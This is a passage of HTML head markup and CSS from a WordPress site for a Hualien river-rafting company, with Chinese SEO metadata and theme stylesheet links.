0}.elementor-396 .elementor-element.elementor-element-2569e02{width:50%}.elementor-396 .elementor-element.elementor-element-02571cc img{width:100%;height:150px}.elementor-396 .elementor-element.elementor-element-73eaa12{text-align:center}.elementor-396 .elementor-element.elementor-element-d6b9b44>.elementor-widget-container{margin:-15px 0 0 0}.elementor-396 .elementor-element.elementor-element-699a03b{width:50%}.elementor-396 .elementor-element.elementor-element-e787054 img{width:100%;height:150px}.elementor-396 .elementor-element.elementor-element-c6d5f73{text-align:center}.elementor-396 .elementor-element.elementor-element-b4e7681>.elementor-widget-container{margin:-15px 0 0 0}.elementor-396 .elementor-element.elementor-element-087d5ac{padding:10px 0 10px 0}.elementor-396 .elementor-element.elementor-element-c4a43fb .elementor-heading-title{font-size:30px}.elementor-396 .elementor-element.elementor-element-b583b44>.elementor-widget-container{margin:-14px 0 30px 0}.elementor-396 .elementor-element.elementor-element-8777ab9{width:50%}.elementor-396 .elementor-element.elementor-element-1855f7b img{width:100%;height:150px}.elementor-396 .elementor-element.elementor-element-62fd588{width:50%}.elementor-396 .elementor-element.elementor-element-27af00b img{width:100%;height:150px}.elementor-396 .elementor-element.elementor-element-101d42b{width:50%}.elementor-396 .elementor-element.elementor-element-0c4b2c9 img{width:100%;height:150px}.elementor-396 .elementor-element.elementor-element-5aeb8ec{width:50%}.elementor-396 .elementor-element.elementor-element-026668c img{width:100%;height:150px}}}@media all{@charset "UTF-8";.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}@media all{.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>花蓮泛舟公司【秀姑巒溪各式水上活動】優惠特價進行中</title>
	<meta name="description" content="花蓮泛舟公司，不斷的提升泛舟CP值，強大的救生團隊維護水上安全，值得推薦泛舟專家，泛舟一年四季全年無休，每逢佳節推出泛舟優惠專案，母親節花蓮泛舟推出買二送一，花蓮泛舟、向上泛舟、台大泛舟、瑞穗泛舟、秀姑巒溪泛舟、東海岸泛舟，花蓮真好玩、太魯閣、七星潭、清水斷崖、花蓮必玩、花蓮溯溪。" />
	<link rel="canonical" href="https://www.hostelry.com.tw/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="花蓮泛舟公司【秀姑巒溪各式水上活動】優惠特價進行中" />
	<meta property="og:description" content="花蓮泛舟公司，不斷的提升泛舟CP值，強大的救生團隊維護水上安全，值得推薦泛舟專家，泛舟一年四季全年無休，每逢佳節推出泛舟優惠專案，母親節花蓮泛舟推出買二送一，花蓮泛舟、向上泛舟、台大泛舟、瑞穗泛舟、秀姑巒溪泛舟、東海岸泛舟，花蓮真好玩、太魯閣、七星潭、清水斷崖、花蓮必玩、花蓮溯溪。" />
	<meta property="og:url" content="https://www.hostelry.com.tw/" />
	<meta property="og:site_name" content="花蓮泛舟公司" />
	<meta property="article:modified_time" content="2024-04-11T04:28:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 分鐘" />
	
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《花蓮泛舟公司》&raquo; 資訊提供" href="https://www.hostelry.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《花蓮泛舟公司》&raquo; 留言的資訊提供" href="https://www.hostelry.com.tw/comments/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.hostelry.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.hostelry.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='chaty-front-css-css' href='https://www.hostelry.com.tw/wp-content/plugins/chaty/css/chaty-front.min.css?ver=16528693773.0.3' media='all' />
</noscript><link rel='stylesheet' id='chaty-front-css-css' href='https://www.hostelry.com.tw/wp-content/plugins/chaty/css/chaty-front.min.css?ver=16528693773.0.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.0' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.3.0' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.3.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.3.0' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.3.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset&#038;display=swap&#038;ver=6.5.5' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset&#038;display=swap&#038;ver=6.5.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-css' href='https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-css' href='https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1' media='all' />
</noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-5-css' href='https://www.hostelry.com.tw/wp-content/uploads/elementor/css/post-5.css?ver=1668570105' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-5-css' href='https://www.hostelry.com.tw/wp-content/uploads/elementor/css/post-5.css?ver=1668570105' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-396-css' href='https://www.hostelry.com.tw/wp-content/uploads/elementor/css/post-396.css?ver=1710759899' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-396-css' href='https://www.hostelry.com.tw/wp-content/uploads/elementor/css/post-396.css?ver=1710759899' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oe-widgets-style-css' href='https://www.hostelry.com.tw/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.5.5' media='all' />
</noscript><link rel='stylesheet' id='oe-widgets-style-css' href='https://www.hostelry.com.tw/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.5.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack_css-css' href='https://www.hostelry.com.tw/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.2' media='all' />
</noscript><link rel='stylesheet' id='jetpack_css-css' href='https://www.hostelry.com.tw/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />





<!-- Google Analytics snippet added by Site Kit -->



<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.hostelry.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hostelry.com.tw/wp-json/wp/v2/pages/396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hostelry.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.hostelry.com.tw/' />
<link rel="alternate" type="application/json+oembed" href="https://www.hostelry.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostelry.com.tw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hostelry.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostelry.com.tw%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.87.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.hostelry.com.tw/wp-content/uploads/2022/03/cropped-花蓮泛舟公司圓形LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hostelry.com.tw/wp-content/uploads/2022/03/cropped-花蓮泛舟公司圓形LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hostelry.com.tw/wp-content/uploads/2022/03/cropped-花蓮泛舟公司圓形LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hostelry.com.tw/wp-content/uploads/2022/03/cropped-花蓮泛舟公司圓形LOGO-1-270x270.png" />
		<style id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}#site-header{position:sticky;top:0}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#dd3333}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#dd3333}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#dd3333}.thumbnail:hover .link-post-svg-icon{background-color:#dd3333}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#dd3333}.widget-title{border-color:#dd3333}blockquote{border-color:#dd3333}#searchform-dropdown{border-color:#dd3333}.dropdown-menu .sub-menu{border-color:#dd3333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#dd3333}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#dd3333}.social-widget li.oceanwp-email a:hover{border-color:#dd3333}#respond #cancel-comment-reply-link:hover{border-color:#dd3333}body .contact-info-widget.big-icons li:hover i{border-color:#dd3333}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#dd3333}blockquote,.wp-block-quote{border-left-color:#dd3333}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#dd3333}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#b52929}a:hover{color:#1061B2}a:hover .owp-icon use{stroke:#1061B2}.page-header .page-header-title,.page-header.background-image-page-header 